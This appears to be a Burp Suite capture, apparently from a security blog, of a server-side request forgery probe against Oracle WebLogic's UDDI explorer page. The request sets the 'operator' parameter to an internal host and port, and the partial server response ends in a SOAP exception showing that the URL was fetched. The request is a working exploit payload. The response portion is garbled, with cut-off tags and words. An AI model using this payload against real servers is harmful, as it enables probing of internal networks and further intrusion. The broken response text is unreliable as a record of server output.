 Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=
http://192.168.0.108:80&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search HTTP/1.1
2 Host: 192.168.0.106:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.0.106:7001
8 Connection: close
9 Referer:
http://192.168.0.106:7001/uddiexplorer/SearchPublicRegistries.jsp
10 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.co
m/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xm
ethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
VDOchXfYpmdDhOpxTTmD1kvvm0yv7NHD0yySJX1NPqXT2BQw3tzX!1021123732
11 Upgrade-Insecure-Requests: 1
12
13
Pretty Raw Render \n Actions
380 </select>
</td>
381 </tr>
382
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
384 </form>
385 table>
386 able width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http:
391 </table>
392 td>
393 >
394 e>
395 t language="javascript">
396
397 tion openWin(name, URL)
398
399 r new_window = window.open(URL,name);
400
INSPECTOR
亿人安全